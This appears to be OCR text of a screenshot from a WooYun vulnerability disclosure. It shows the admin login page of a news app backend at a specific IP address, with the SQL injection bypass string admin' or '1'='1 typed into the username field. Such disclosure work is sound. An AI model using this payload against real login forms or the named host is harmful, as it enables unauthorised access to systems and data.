 http://222.68.17.101/login/login.php
加速器
姿色鉴定学
收藏 网址导航 游戏中心 hao 上网主页 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏 »
番茄新闻后台登陆
番茄新闻APP后台系统
用户登陆 MEMBER LOGIN
用户名: admin' or '1'='1
密 码: •
登 陆
@
www.wooyun.org
完成
0
100%